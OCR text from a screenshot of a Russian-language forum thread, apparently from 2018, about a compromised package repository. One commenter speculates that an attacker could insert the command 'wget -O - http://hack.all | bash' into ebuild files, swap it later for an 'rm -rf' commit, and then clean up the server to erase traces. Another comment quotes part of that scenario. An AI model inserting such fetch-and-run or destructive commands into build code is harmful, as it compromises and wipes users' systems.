
> Я вот не понимаю
А ты попробуй пойми. Не всё лежит на поверхности.
Ведь главное - это не статичная картина
последствий, diff сделают, не волнуйся. А интервал
компрометации сервера, когда зловредный код
распространяется, вероятно, тразитом, на разный
узлы.
Какир добавляет "wget -O -
http://hack.all
| bash" в код
ебилдов. Какое-то количество хостов заражены и
начинают творить дела. Какир ребейзит, заменяет
wget-коммит на хулиганский "rm -rf", делает
housekeeping на сервере, еще какие-нибудь
манипуляции, и, вероятно, в репах не остается
следов первоначальной деятельности.
Куча вариантов
–2
6.85
,
Michael Shigorin
(
ok
), 00:01, 30/06/2018 [
^
] [
^^
]
+
–
[
^^^
] [
ответить
]
[
к модератору
]
/
> Какир ребейзит, заменяет wget-коммит на
хулиганский "rm -rf", делает
> housekeeping на сервере, еще какие-
нибудь манипуляции, и, вероятно,
> в репах не остается следов первоначальной
деятельности.